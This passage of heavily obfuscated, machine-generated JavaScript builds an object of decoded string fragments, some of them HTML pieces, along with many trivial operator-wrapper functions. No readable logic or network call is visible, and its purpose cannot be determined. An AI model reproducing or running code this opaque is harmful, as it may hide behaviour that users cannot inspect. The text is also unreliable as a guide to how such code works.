n!==r},i[n(1916,0,711,783,2360)]=u(2761,0,2114,2404,3103),i[e(1676,0,514,2698,1946)]=r(1959,0,2031,2079,2826),i[r(3377,0,2551,4404,4342)]=t(1587,0,1204,1226,2528)+n(2908,0,1868,2696,4005)+u(1068,0,1871,999,819)+e(1801,0,2134,2296,757)+u(1109,0,2054,300,744)+u(3292,0,3821,3456,3819)+r(1222,0,2206,551,1459),i[e(3439,0,4204,3869,3910)]=u(3043,0,3454,3695,3528)+e(2658,0,1801,1483,2183),i[t(2591,0,3264,2109,2130)]=function(n,r){return n!==r},i[n(3465,0,3991,2717,2949)]=n(1966,0,989,1350,2950),i[t(1854,0,1934,1405,2624)]=function(n,r){return n+r},i[t(2756,0,2329,3555,3181)]=n(3483,0,2874,3532,2891)+n(2908,0,2197,2462,2916)+e(3497,0,2889,3820,2744)+e(1049,0,-103,1976,92)+'">',i[t(1857,0,2676,1034,1472)]=u(3060,0,2881,2933,2209)+">",i[e(1935,0,2097,3172,2916)]=n(2638,0,2806,2522,3633)+"id",i[n(3132,0,3391,3967,1889)]=u(1147,0,1290,300,667),i[u(1616,0,1063,2044,1861)]=function(n,r){return n!=r},i[e(2378,0,3226,3357,3554)]=t(3394,0,3781,4312,2398)+n(2597,0,1394,2682,2087),i[r(2700,0,3160,1696,1970)]=t(1207,0,1145,924,856)+t(3137,0,3122,4104,3712),i[u(2346,0,1442,1225,3022)]=function(n,r){return n!=r},i[u(1785,0,2107,2466,858)]=e(2444,0,2786,2207,2334),i[n(3452,0,3290,2511,3781)]=function(n,r){return n!=r},i[e(2432,0,2469,1451,3272)]=t(1462,0,2073,2010,2497),i[r(3294,0,3222,2801,3091)]=e(1657,0,2645,1963,2119)+"t",i[t(3051,0,2827,2462,3919)]=u(2410,0,3585,2027,2158)+"m",i[r(2514,0,1290,3769,2746)]=e(3304,0,3739,4459,2123),i[e(1184,0,2131,710,2334)]=r(1524,0,1406,1089,713)+e(2701,0,2540,3179,3815)+t(1494,0,785,482,1306),i[n(2713,0,3073,3283,3350)]=function(n,r){return n+r},i[n(1713,0,846,631,1784)]=function(n,r){return n+r},i[e(1797,0,1787,2797,1376)]=u(1861,0,1738,2848,2902)+r(1877,0,1192,1622,687)+u(2282,0,1028,3326,3463)+e(2938,0,1746,2244,2981)+n(1909,0,1092,1892,2508)+r(1264,0,767,401,1923)+t(3354,0,3477,2763,3780)+e(2352,0,1661,1733,1787)+'">',i[e(2229,0,2020,2397,2254)]=n(1212,0,1796,1194,2228),i[e(1017,0,1099,1656,1676)]=function(n,r){return n!=r},i[n(2719,0,3719,3692,3757)]=function(n,r){return n+r},i[t(2611,0,3547,2969,3848)]=function(n,r){return n+r},i[n(1859,0,1645,1999,2530)]=t(1861,0,721,1447,1039)+u(1877,0,1249,1125,1170)+r(2282,0,2476,1695,2411)+n(2938,0,2310,2753,3313)+n(1909,0,2889,1986,2477)+e(1264,0,91,1297,1195)+t(3354,0,3261,3747,4523)+e(2352,0,3258,3058,3208)+u(1525,0,1764,2542,483)+"l/",i[e(2808,0,3792,1790,3412)]=function(n,r){return n==r},i[n(2387,0,2390,2653,2696)]=function(n,r){return n(r)},i[n(2996,0,3224,3032,4072)]=function(n,r){return n+r},i[r(2452,0,1512,1496,3070)]=u(1183,0,2363,195,348)+t(3411,0,2532,3511,4322),i[n(3235,0,3613,2429,4210)]=function(n,r){return n+r},i[u(2741,0,2510,2104,3467)]=function(n,r){return n+r},i[u(2383,0,3068,1381,2360)]=t(1587,0,2713,1105,1795)+r(2908,0,1817,3674,2444)+r(1886,0,1446,941,3101)+n(3026,0,3607,3944,2018)+t(2247,0,1019,3176,2078)+u(2316,0,1195,2793,2034),i[n(1990,0,1611,1029,3094)]=n(2439,0,1336,1884,2035)+")",i[n(2962,0,2168,2783,3403)]=function(n,r){return n+r},i[t(3239,0,3768,3641,2928)]=function(n,r){return n+r},i[n(1830,0,2108,2751,602)]=r(1587,0,1865,1419,1153)+t(2908,0,1888,3991,3947)+e(3330,0,3659,3545,2901)+t(3433,0,3476,2197,2678)+n(2440,0,3466,2894,1198)+e(2868,0,2792,3804,1714),i[r(3272,0,2107,2058,3844)]=function(n,r){return n(r)},i[t(2992,0,2722,2544,3124)]=r(1752,0,707,2091,1913)+r(3161,0,1973,4021,3735),i[n(2872,0,2431,3116,3018)]=function(n,r){return n+r},i[e(1722,0,1909,2349,1641)]=n(1102,0,88,2304,1930)+n(987,0,215,187,2138),i[n(2393,0,2427,2504,1339)]=n(1514,0,2515,1415,2651)+"ch",i[e(2116,0,2810,1475,978)]=function(n,r){return n+r},i[r(2055,0,2404,1487,1044)]=r(1514,0,1034,1244,2501)+r(1165,0,1351,1588,726)+n(1679,0,2372,761,2191),i[n(1254,0,2033,1271,2182)]=r(3274,0,4533,3134,2265)+n(2183,0,2033,3203,2836),i[e(1492,0,1140,981,389)]=function(n,r){return n+r},i[u(2101,0,929,1837,1143)]=function(n,r){return n+r},i[r(2548,0,3170,2257,2135)]=n(1587,0,1453,2730,1141)+e(2908,0,3361,3384,1846)+t(1886,0,683,1350,2564)+t(1466,0,796,905,1760)+t(2529,0,2156,1630,2594)+r(2316,0,3225,3041,1104),i[r(2546,0,2787,3557,1519)]=r(2018,0,3220,2239,2501)+")",i[n(1738,0,2943,2077,2328)]=function(n,r){return n+r},i[t(3247,0,3643,2391,3576)]=r(1587,0,2113,2663,1524)+n(2908,0,3057,3213,2586)+e(3330,0,4231,3939,4259)+n(3433,0,4106,4551,2282)+t(2253,0,2381,2661,1682)+u(2572,0,3103,2008,1611),i[e(1547,0,926,1342,405)]=r(1584,0,1905,1399,2825)+t(2588,0,3777,2188,3378)+e(1010,0,1468,1092,93),i[r(1139,0,67,2024,1980)]=n(1720,0,2587,988,955)+n(2973,0,3905,1763,3845)+r(1195,0,980,2333,415)+u(2614,0,2786,2421,1854)+n(1880,0,2892,1899,1937)+r(1047,0,1699,1863,898)+n(3325,0,3009,4080,4082)+e(3350,0,2431,3760,3627)+r(2906,0,2424,2987,3370)+n(2865,0,3263,3165,2637)+r(2228,0,2578,3167,3329)+u(3164,0,2137,4022,3936)+r(3285,0,3404,2518,2159)+t(1549,0,2109,505,1797)+u(2509,0,2422,1298,1262)+n(2177,0,1481,2723,2620)+n(3283,0,2819,2570,4084)+r(1219,0,1291,1417,1180),i[e(1331,0,1184,2466,1826)]=r(1764,0,945,2215,2817),i[n(2893,0,3187,2931,3965)]=t(1385,0,2195,605,1425)+r(2845,0,3771,3379,3974),i[r(1060,0,502,921,926)]=t(2086,0,3193,2977,3162),i[e(1791,0,773,646,1646)]=function(n,r){return n+r},i[r(1197,0,-55,394,368)]=n(2817,0,3964,2108,3135)+"d",i[r(3082,0,3211,2343,3104)]=function(n,r){return n(r)},i[r(3298,0,4556,3428,3117)]=t(1079,0,1779,1033,1068)+"ki",i[n(2849,0,2915,2321,3976)]=function(n,r){return n(r)},i[e(1848,0,1041,2924,1454)]=function(n,r){return n!==r},i[r(1456,0,2131,2248,807)]=n(3463,0,2361,3690,2258),i[r(2156,0,2323,1995,2690)]=t(1130,0,1710,378,229)+n(1962,0,2767,1921,952)+e(2811,0,2108,1797,1904),i[e(1105,0,1328,556,1462)]=e(1587,0,2560,1253,2278)+t(2908,0,2721,2123,3998)+n(1518,0,671,1684,1859)+u(1773,0,598,1499,896)+r(2600,0,3801,1440,2512)+"/>",i[n(2012,0,1463,2393,3e3)]=function(n,r){return n(r)},i[t(2041,0,1262,796,993)]=u(2648,0,3152,3013,2667)+n(1962,0,2475,3131,1828)+e(1687,0,2888,472,1390),i[n(2993,0,3065,2201,2825)]=function(n,r){return n(r)},i[u(2923,0,3335,2047,3480)]=u(2230,0,1901,1301,2012)+n(1516,0,1039,440,1534)+r(1137,0,2128,2221,1806),i[r(2981,0,3786,2058,2519)]=e(2795,0,2906,2462,3485),i[r(1680,0,499,1495,816)]=function(n,r){return n===r},i[e(1740,0,1564,1155,1493)]=n(3073,0,3849,2527,3138),i[r(1756,0,646,2864,1924)]=u(2905,0,2292,4011,3372),i[r(3318,0,4480,3579,3550)]=e(1587,0,1358,2320,742)+u(2908,0,3303,3501,2769)+n(3450,0,3005,3746,2884)+r(2842,0,2233,2172,2801)+e(1311,0,1061,2540,182)+e(1464,0,865,729,600)+u(1851,0,682,917,787)+n(2680,0,2939,2043,1636)+n(3443,0,2340,2993,4352)+u(1672,0,2153,660,829)+u(2280,0,2590,1447,1098)+n(3005,0,3196,2285,2544)+e(2776,0,3904,2849,2403)+n(1668,0,1827,867,525)+r(2835,0,2135,3282,2874)+r(1877,0,1747,1930,2215)+n(2633,0,3517,3728,2766)+r(2818,0,1615,2253,3890)+r(1497,0,459,2155,1457)+n(1148,0,1732,720,2148)+n(1761,0,2217,2885,1138)+u(2627,0,2350,1381,2731)+t(2646,0,3260,3844,1530)+e(1535,0,284,1153,806)+r(3478,0,3999,3197,3458)+t(1095,0,1765,1466,1156)+n(2152,0,2553,3122,3398)+e(2931,0,2958,3759,3792)+n(2908,0,3583,2664,2286)+u(3450,0,3462,2358,3006)+r(3444,0,3921,4050,3963)+n(1100,0,2028,1394,1629)+e(2e3,0,2757,810,2979)+">",i[n(1193,0,545,355,138)]=n(2773,0,3962,3403,2883)+r(3188,0,3600,2346,2282)+e(1658,0,463,2378,577)+t(2895,0,3780,1880,1845)+r(3048,0,3283,2412,2348)+t(1112,0,859,1168,446)+e(2051,0,3160,1777,2026)+r(1368,0,1330,941,457)+e(1790,0,2828,2520,2671),i[t(1574,0,406,758,939)]=r(3022,0,4024,2202,3371),i[u(3049,0,2035,3826,2515)]=function(n,r){return n+r},i[r(2617,0,2133,2190,1472)]=u(3489,0,3550,4228,4181)+r(2168,0,2073,2651,3105)+")",i[n(3299,0,2559,3167,4028)]=n(2862,0,2902,3028,4024),i[r(3430,0,4082,3394,2462)]=e(2625,0,2980,3729,2042),i[t(2902,0,3070,3731,3852)]=function(n,r){return n+r},i[e(1663,0,571,2511,613)]=function(n,r){return n+r},i[t(1052,0,2017,1240,797)]=u(1587,0,1288,2500,1384)+u(2908,0,2536,3528,2499)+r(3330,0,4490,2728,2933)+t(3433,0,2517,2356,2764)+e(2075,0,2039,1418,885)+n(1890,0,2775,2966,1468)+'">',i[t(3347,0,3200,3073,3479)]=e(1673,0,1457,1035,737),i[u(1826,0,1620,1900,2999)]=r(1781,0,957,2966,2905),i[u(1077,0,2219,1032,243)]=function(n,r){return n+r},i[e(2290,0,2103,2334,2361)]=function(n,r){return n!==r},i[r(2166,0,2443,1925,1048)]=n(1150,0,1871,2092,-105),i[u(2416,0,2812,1674,1741)]=n(1012,0,1782,1994,-181),i[t(1913,0,1095,739,3114)]=function(n,r){return n+r},i[t(3058,0,3640,2625,1817)]=function(n,r){return n===r},i[e(3275,0,3050,2948,4474)]=r(3140,0,4320,3234,2227),i[n(1557,0,2703,1304,1759)]=function(n,r){return n+r},i[u(2094,0,2303,2227,1083)]=u(1419,0,2190,1929,2677)+u(2830,0,2170,2909,2963),i[t(2099,0,1359,964,855)]=e(1952,0,2230,1615,2783),i[r(2833,0,3194,3355,2423)]=t(2979,0,3598,1724,2317),i[u(1096,0,914,1927,1230)]=function(n,r){return n+r},i[e(2498,0,2660,2575,3153)]=e(1587,0,690,590,1614)+t(2908,0,3174,1909,3565)+r(3330,0,4093,3560,3736)+u(3433,0,2334,3468,3336)+r(1089,0,2277,422,377)+r(1989,0,3158,1327,1081)+r(2969,0,3617,2070,2434),i[e(2693,0,1985,3878,2541)]=function(n,r){return n===r},i[n(3085,0,2542,2516,3661)]=r(2689,0,3293,2023,2213),i[e(1074,0,845,641,690)]=u(2149,0,3237,1989,3309),i[r(1425,0,1261,2599,2169)]=function(n,r){return n+r},i[u(2626,0,2050,1602,2394)]=function(n,r){return n===r},i[e(1986,0,1035,1310,2139)]=u(2258,0,1791,1482,2802),i[r(1815,0,2470,2072,1808)]=function(n,r){return n+r},i[n(3002,0,4038,2242,2908)]=function(n,r){return n+r},i[t(3093,0,3255,4151,2229)]=e(2036,0,1089,1139,2654)+")",i[u(3472,0,2550,3883,3450)]=function(n,r){return n===r},i[t(1474,0,428,796,1246)]=n(1961,0,1712,1785,2669),i[t(1237,0,2095,1979,223)]=t(2477,0,3366,2276,1769),i[u(1591,0,2273,468,1614)]=function(n,r){return n+r},i[u(1075,0,1273,1270,1029)]=n(1587,0,1224,2177,1540)+u(2908,0,3969,3716,1857)+n(3330,0,2556,2719,2755)+e(3433,0,3053,3656,3597)+e(3026,0,3543,3118,4030)+e(3219,0,3521,2301,4257),i[n(2493,0,3113,2204,2144)]=n(1573,0,1009,2151,1114)+")",i[r(2188,0,2409,1213,966)]=function(n,r){return n!==r},i[r(1705,0,1392,707,1485)]=t(2513,0,2420,1697,2194),i[e(2705,0,3009,1711,3478)]=t(1587,0,1095,2676,1680)+e(2908,0,3546,3611,3036)+r(3330,0,2350,2293,3125)+u(3433,0,4517,2330,3048)+u(2803,0,3449,3386,3855)+t(1206,0,1238,2227,1609),i[e(2747,0,3198,2027,3103)]=u(2538,0,2604,2995,3345),i[e(2251,0,2667,995,3376)]=t(1671,0,1576,2643,1004),i[t(2897,0,2972,2605,3292)]=function(n,r){return n+r},i[u(2667,0,3605,3876,2005)]=function(n,r){return n!==r},i[r(991,0,406,1634,-2)]=r(2490,0,3332,3181,2235),i[r(996,0,10,1107,1680)]=function(n,r){return n+r},i[r(3410,0,2567,3587,3104)]=function(n,r){return n+r},i[n(3476,0,4098,4127,3776)]=u(1317,0,497,254,1554),i[u(2510,0,3571,1484,1393)]=r(2203,0,2097,3145,2576),i[r(2924,0,3888,3851,2937)]=r(1779,0,1752,1058,2956),i[r(2609,0,2467,2004,3818)]=e(2314,0,1179,2076,2202),i[n(1662,0,824,480,914)]=n(2937,0,2256,1866,3387)+r(3368,0,4348,3343,4130)+"h)",i[t(1370,0,1723,1135,1695)]=r(2417,0,1808,1224,2222),i[n(1866,0,2388,3054,622)]=n(2825,0,3655,2631,3538),i[t(2748,0,2411,2511,3380)]=u(1720,0,1374,859,2434)+t(2973,0,4078,2419,2206)+u(1195,0,1836,2121,1637)+n(2614,0,3559,1619,3669)+u(1880,0,1634,1453,760)+u(2144,0,2548,2744,1266)+u(1124,0,1516,1023,660)+t(1268,0,2097,487,45)+u(2906,0,3262,2531,4043)+r(2865,0,3413,2717,2820)+r(2228,0,2310,2769,1860)+e(3164,0,1949,2137,2748)+n(3285,0,3967,2454,3357)+e(1549,0,1106,2730,1390)+u(2758,0,3871,3516,2373)+t(3008,0,4118,2765,3370)+t(2431,0,2757,2027,1501)+r(2945,0,2017,2853,2920)+">",i[t(2400,0,2464,2156,1480)]=t(3461,0,2208,3898,3880),i[e(2883,0,3743,1976,2258)]=function(n,r){return n(r)},i[r(1401,0,1478,880,1482)]=function(n,r){return n(r)},i[e(1908,0,1063,2429,1046)]=function(n,r){return n(r)},i[t(1819,0,2201,1921,1514)]=function(n,r){return n(r)},i[u(1248,0,281,455,1615)]=function(n,r){return n(r)},i[e(2528,0,2016,2548,1856)]=function(n,r){return n(r)},i[e(1073,0,1135,4,1057)]=function(n,r){return n(r)},i[u(3211,0,4433,3793,2171)]=function(n,r){return n(r)},i[r(1334,0,972,637,1712)]=function(n,r){return n(r)},i[n(1566,0,710,2804,2322)]=function(n,r){return n===r},i[n(3486,0,3586,4444,4352)]=u(2056,0,1191,3259,1574),i[n(2524,0,3762,1809,1309)]=e(2174,0,2510,1376,2204),i[t(2459,0,2752,1891,2190)]=function(n,r){return n(r)},i[r(3435,0,2642,2409,2520)]=function(n,r){return n(r)},i[t(2379,0,2556,3086,2819)]=e(1938,0,1019,894,1982),i[n(1371,0,1381,1067,888)]=t(1233,0,576,2391,1292)+e(2657,0,1949,2792,2131),i[e(3396,0,4130,3789,2843)]=function(n,r){return n(r)},i[r(1220,0,994,825,2173)]=function(n,r){return n<=r},i[r(2096,0,2423,2029,2075)]=function(n,r){return n===r},i[n(1014,0,231,215,2254)]=e(2275,0,3040,2554,2526),i[r(1544,0,2221,1860,705)]=function(n,r){return n+r},i[t(3363,0,3506,3429,4129)]=function(n,r){return n+r},i[u(2521,0,2103,2253,1742)]=u(2918,0,3742,2682,4094),i[u(1027,0,2220,221,1530)]=t(2602,0,1807,1472,3152),i[t(1586,0,2531,2513,2580)]=function(n,r){return n(r)},i[n(1361,0,1304,595,475)]=function(n,r){return n+r},i[r(1853,0,1065,2968,2645)]=function(n,r){return n+r},i[e(1675,0,1866,1532,2445)]=function(n,r){return n/r},i[e(3112,0,2673,2294,2047)]=function(n,r){return n/r},i[u(1820,0,2902,1436,1825)]=function(n,r){return n-r},i[n(1473,0,1748,1444,789)]=function(n,r){return n/r},i[n(2106,0,2226,3167,2608)]=function(n,r){return n/r},i[t(1631,0,1187,1626,1605)]=t(2874,0,2299,1645,2354)+t(3482,0,3003,4734,3164)+"m",i[u(3038,0,3794,2671,2125)]=u(2770,0,2567,2566,2280)+n(1845,0,2548,2643,1299),i[r(1901,0,1828,1892,3068)]=n(2226,0,1383,1523,1952)+r(1845,0,3047,655,2645),i[r(1555,0,2243,2578,361)]=e(1383,0,1838,2408,362),i[r(2961,0,1993,3261,3952)]=function(n,r){return n!=r},i[t(2636,0,2447,3560,3257)]=t(2771,0,3016,1782,3827),i[u(1160,0,1463,1244,538)]=e(1231,0,1395,2379,1538),i[e(1889,0,2364,2266,2853)]=function(n,r){return n(r)},i[r(3197,0,3058,3528,3169)]=r(2050,0,2279,2423,2941)+t(1798,0,2082,2726,974)+"a",i[t(2112,0,3148,2447,3315)]=function(n,r){return n+r},i[u(1097,0,2128,1448,627)]=u(1181,0,1163,872,171),i[r(1243,0,816,756,1901)]=function(n,r){return n(r)},i[n(1686,0,1231,1076,1757)]=function(n,r){return n(r)},i[u(2843,0,2944,3735,1934)]=t(2345,0,2480,2248,3589)+u(2382,0,1410,2868,1730)+r(2267,0,1226,3514,1181)+"k",i[t(2607,0,3567,2773,2997)]=t(1920,0,2974,1915,1975)+t(2943,0,1863,3444,2148)+t(2267,0,2505,1244,1605)+"k",i[r(1660,0,1236,2919,2653)]=t(2034,0,2910,2958,823),i[u(1349,0,236,1219,1447)]=n(3154,0,1919,2646,3981),i[u(3329,0,3094,4278,3642)]=function(n,r){return n(r)},i[e(2476,0,1889,2622,2007)]=function(n,r){return n(r)},i[n(3167,0,2614,3151,3680)]=n(3099,0,3742,3194,2181)+e(1851,0,1361,1568,2303)+n(2120,0,2217,1555,3322)+u(1972,0,1462,851,2316)+r(2670,0,2261,3195,2706)+u(2919,0,1885,3350,2929),i[r(1228,0,762,1041,257)]=function(n,r){return n!==r},i[e(1623,0,664,1649,2473)]=u(1725,0,792,2551,1550),i[t(1205,0,1629,100,1705)]=function(n,r){return n===r},i[r(2643,0,1746,2575,1638)]=t(2590,0,2212,2644,3242),i[r(1389,0,809,217,1971)]=n(1491,0,2401,1578,2234),i[n(2920,0,1728,2525,2313)]=function(n,r){return n(r)},i[e(1278,0,1369,1715,427)]=function(n,r){return n(r)},i[r(2511,0,2083,3244,2888)]=u(3475,0,3153,3675,3689),i[e(1840,0,1468,1706,1355)]=u(1345,0,1657,2496,2472),i[e(2898,0,1821,3074,1846)]=function(n,r){return n(r)},i[r(1258,0,445,1790,2071)]=t(1156,0,1876,-25,1497)+"t",i[t(3131,0,2758,3059,3590)]=function(n,r){return n(r)},i[e(1800,0,1817,1514,1433)]=function(n,r){return n(r)},i[e(1900,0,1834,2894,1160)]=r(3314,0,2765,2598,2573)+"l",i[u(3171,0,4030,3007,2485)]=function(n,r){return n<=r},i[e(2814,0,3892,1941,1648)]=function(n,r){return n!==r},i[t(1041,0,-191,367,2178)]=u(2621,0,2182,3110,3809),i[n(3063,0,3037,2801,4031)]=e(2133,0,1877,2911,1683),i[r(1711,0,602,940,2639)]=function(n,r){return n(r)},i[t(3176,0,2596,3980,2767)]=function(n,r){return n+r},i[e(1189,0,1358,2192,320)]=function(n,r){return n+r},i[t(3399,0,2496,2534,4064)]=function(n,r){return n+r},i[t(1275,0,1035,1602,1066)]=function(n,r){return n+r},i[n(1069,0,1612,1262,484)]=function(n,r){return n(r)},i[u(3087,0,3686,3025,2914)]=function(n,r){return n!==r},i[t(2443,0,3162,2346,3263)]=t(1863,0,1349,1654,2284),i[t(2396,0,3304,3330,2537)]=function(n,r){return n(r)},i[u(1063,0,805,1916,377)]=function(n,r){return n(r)},i[e(1575,0,1909,1815,2538)]=function(n,r){return n!=r},i[t(1429,0,1445,372,605)]=function(n,r){return n!=r},i[r(1955,0,1474,1297,3013)]=function(n,r){return n==r},i[t(3120,0,3165,2071,3425)]=function(n,r){return n(r)},i[n(2190,0,2996,2490,2884)]=function(n,r){return n<=r},i[t(3431,0,3830,4179,2815)]=function(n,r){return n+r},i[r(3337,0,2484,3908,3486)]=r(1587,0,375,610,2551)+n(2908,0,3563,3454,3540)+n(2698,0,1832,1962,1664)+t(2561,0,1815,1738,2147)+u(3037,0,4252,4035,3636)+e(2836,0,1780,4038,1977)+e(2340,0,1922,2033,3533)+n(1624,0,1934,1968,2839)+n(2017,0,3185,2729,1742)+u(3260,0,4436,2606,4419)+u(2722,0,3760,3904,2616),i[u(2109,0,2628,2821,1298)]=function(n,r){return n(r)},i[e(2694,0,2232,3046,2079)]=e(1467,0,944,2495,632)+t(1308,0,2163,1086,1799)+t(2478,0,3149,2008,3011)+t(2427,0,3555,3498,1387)+e(1488,0,2039,2363,1540)+">",i[t(1539,0,392,2001,1319)]=function(n,r){return n+r},i[r(3301,0,2682,3927,4100)]=r(2561,0,1305,3044,3001)+e(1994,0,3175,2332,3054)+n(1553,0,2101,1436,1307)+"-",i[t(2877,0,4057,3083,4013)]=function(n,r){return n==r},i[e(2277,0,3244,2752,1383)]=e(1170,0,513,2120,1904)+"er",i[n(3210,0,4094,4014,4267)]=r(1666,0,2651,1533,1040)+"s",i[t(3017,0,1986,3340,1915)]=t(1420,0,1439,661,448)+"t",i[u(3036,0,3948,3348,4265)]=t(2552,0,3544,2653,2210)+t(2406,0,2338,3102,1246)+e(1698,0,548,1382,1690),i[r(1191,0,909,1692,2188)]=function(n,r){return n+r},i[n(3146,0,2073,3135,3503)]=function(n,r){return n+r},i[r(2057,0,2491,1181,1964)]=n(2359,0,2469,2121,2571)+r(998,0,1372,1730,1340)+n(2714,0,1850,2412,3007)+e(3123,0,3881,3719,2122),i[r(3469,0,4675,3874,2386)]=u(2639,0,2892,2475,3556),i[u(2175,0,1169,962,1451)]=u(3004,0,3350,2987,3549)+n(3241,0,2581,2612,2328),i[n(2589,0,3039,2721,3300)]=n(1587,0,2696,589,539)+u(2214,0,3120,1167,2500)+n(1071,0,52,2105,636)+t(990,0,1736,553,128)+e(1617,0,492,1903,2115),i[u(2114,0,2307,1194,2093)]=t(1008,0,836,681,302)+e(1500,0,327,1737,1180),i[t(1602,0,2113,493,572)]=function(n,r){return n==r},i[r(2971,0,4200,1770,2156)]=n(1807,0,1475,1654,938),i[r(1087,0,1518,1819,-79)]=function(n,r){return n(r)},i[n(1732,0,2732,1678,1753)]=u(2561,0,2786,1727,1627)+r(1994,0,959,1450,1025)+r(1553,0,950,1751,1794)+n(2026,0,2951,2193,1407)+r(2695,0,1872,2924,1934),i[n(1281,0,558,852,881)]=function(n,r){return n(r)},i[t(1110,0,2297,1699,1442)]=t(1904,0,2231,1627,2007)+e(2764,0,3084,2897,3942)+n(1504,0,2092,2720,2252),i[u(2113,0,3242,2801,1497)]=u(1587,0,2432,1069,360)+n(2908,0,3625,3501,3931)+e(1405,0,1079,2547,1151)+u(2497,0,2325,2810,3057)+t(2654,0,3321,3641,2211)+n(2922,0,3123,2123,2496)+e(1945,0,1740,1683,1045)+t(1832,0,2046,1855,2590)+n(1979,0,2378,2765,2307)+t(3109,0,4009,2272,2972)+n(1503,0,2579,1670,1623)+e(1933,0,1722,2859,727)+e(2615,0,2243,3396,2177)+n(2204,0,1062,2869,1433)+n(1266,0,1982,2122,1366)+e(1302,0,2313,581,341)+r(3414,0,2823,4350,3354)+n(1159,0,2385,746,840)+r(2878,0,3668,3427,2501)+n(3031,0,3881,2782,4076)+e(1106,0,1257,500,1690)+n(2720,0,2037,3384,2738)+t(3428,0,2479,2758,3086)+e(3198,0,4410,3054,2757)+n(1917,0,1103,2995,1946)+u(1421,0,644,2297,2413)+t(1250,0,941,360,737)+t(1422,0,692,523,1372)+t(984,0,157,2196,2239)+u(1186,0,2071,219,843)+t(2087,0,938,1109,2984)+n(1603,0,2100,1979,2745)+n(3139,0,2877,2237,2912)+r(2128,0,1052,1115,2746)+r(2696,0,2131,3696,3274)+e(1138,0,256,586,2187)+u(1844,0,1858,2987,2751)+e(1332,0,1288,1793,2071)+n(2917,0,3027,3104,2106)+r(3236,0,4059,2825,4243)+n(1299,0,2373,1899,603)+u(1421,0,1626,1198,183)+u(3044,0,2920,3447,2108)+u(1622,0,1573,1872,1034)+u(3077,0,4294,3437,2123)+t(3425,0,4156,4350,4543)+u(1031,0,1509,703,-33)+r(1026,0,1755,1190,2175),i[n(1449,0,676,710,859)]=function(n,r,t){return n(r,t)},i[e(3080,0,3071,2990,4132)]=function(n,r){return n(r)},i[t(2858,0,3379,3239,3970)]=e(1284,0,1690,916,1570)+u(3216,0,4e3,4094,4432)+n(1572,0,1861,2399,1361)+e(2532,0,2994,2147,3335)+n(3115,0,3906,3652,3789)+n(980,0,1140,640,-109)+e(1829,0,1856,1919,2109)+u(2852,0,2929,3181,2106)+e(1805,0,2266,610,800)+r(1292,0,2031,100,2082)+r(1145,0,746,111,1023)+t(2729,0,3083,3148,3475)+u(1289,0,2234,95,1042)+e(1413,0,2170,1217,2351)+u(2355,0,3043,1874,2958)+t(1588,0,673,407,2306)+e(1869,0,2148,2312,1455)+e(2119,0,2023,2109,3307)+t(2423,0,2965,1925,2199)+e(1653,0,1747,2316,573)+n(2939,0,3452,2162,3416)+u(1875,0,2349,1054,2132)+r(2730,0,3114,3037,2694)+t(3014,0,1960,1968,2016)+e(3319,0,4155,2131,3743)+t(1646,0,545,2113,2564)+n(3447,0,4090,4587,4477)+e(1261,0,1497,1526,1120)+e(1085,0,1479,2012,1916)+n(1459,0,1402,1054,819)+n(1098,0,1550,1155,1146)+u(2092,0,896,2730,3174)+n(1701,0,768,1377,1334)+u(2852,0,3762,3821,1709)+r(1805,0,1727,2489,2575)+r(2008,0,1902,2790,1001)+n(1968,0,2013,2821,1125)+e(2839,0,2216,2841,2255)+t(2330,0,2786,2820,2087)+u(3447,0,3277,2421,3155)+e(1261,0,2111,2230,244)+u(3009,0,3284,1974,4039),i[t(2972,0,3267,1930,3759)]=function(n,r){return n(r)},i[r(978,0,1116,1893,1832)]=n(2963,0,3435,3344,4085)+u(1034,0,-211,1684,1603)+r(2145,0,2719,940,1635)+"d",i[t(2885,0,1739,4119,3661)]=function(n,r){return n(r)},i[r(2308,0,3532,2274,1618)]=r(2645,0,3438,3569,2783)+e(1034,0,207,165,2076)+n(2145,0,3180,3115,1591)+r(1828,0,1279,2662,2971)+t(1417,0,846,838,586)+r(2266,0,3252,2709,2778),i[t(3182,0,2148,3034,2955)]=u(2412,0,1343,2497,2200)+"ab",i[u(3332,0,3149,2864,4514)]=r(2645,0,3663,3004,3631)+u(1034,0,31,562,-124)+u(2145,0,2103,1564,2815)+u(1828,0,2761,1360,1876)+t(1201,0,2198,283,1350),i[u(3389,0,2599,3137,3171)]=function(n,r){return n(r)},i[r(2565,0,3794,1621,1905)]=n(2645,0,1762,2992,3816)+e(1034,0,140,2173,1930)+t(1821,0,1290,1750,2119)+"zw",i[u(3090,0,2020,3899,2860)]=r(2645,0,1617,3651,2177)+e(1034,0,1913,1750,1861)+t(1821,0,1568,1914,2515)+n(2813,0,2186,3331,2629)+n(2760,0,3667,1921,2468)+e(2605,0,3299,1398,3199)+t(3349,0,2647,4500,2780)+"s",i[u(3384,0,2466,2731,3207)]=function(n,r){return n(r)},i[n(3166,0,4228,3556,3646)]=t(2963,0,2609,2403,2387)+n(1034,0,1657,2051,-119)+t(1821,0,2611,3001,1695)+r(1545,0,1964,2127,2145)+u(3147,0,3371,4173,3287)+e(3040,0,3387,2435,3157)+n(1833,0,2366,1354,1716),i[n(1204,0,819,243,1338)]=e(2730,0,3894,2232,2739)+n(2257,0,2169,2466,2588)+t(3072,0,2518,4132,2044)+"me",i[r(1277,0,84,2198,1448)]=function(n,r){return n(r)},i[n(3355,0,3971,3442,3121)]=t(2730,0,3609,3645,3853)+u(2257,0,2678,1498,1355)+e(3181,0,3221,3987,3621)+"ke",i[r(3284,0,3014,2922,4227)]=function(n,r){return n(r)},i[u(3412,0,3163,2689,4239)]=t(2730,0,3639,1656,2346)+n(2257,0,2948,2067,2645)+t(2354,0,3039,1763,2743)+e(2390,0,2626,1341,2901)+"e",i[r(1e3,0,1452,834,1735)]=r(1384,0,2273,1956,664)+e(3142,0,4142,3031,3557)+t(1494,0,1655,1038,1018),i[r(3066,0,3078,2621,4150)]=function(n,r){return n(r)},i[t(3119,0,2849,4132,1984)]=e(2730,0,3341,2669,2590)+r(2257,0,2400,1746,1474),i[u(2968,0,4143,3373,3048)]=e(1168,0,1323,814,411)+r(3365,0,3853,3824,4376),i[r(2064,0,2530,3016,1180)]=function(n,r){return n(r)},i[t(3423,0,3586,4344,3094)]=e(1079,0,379,460,266)+e(3362,0,2271,2200,4567)+" 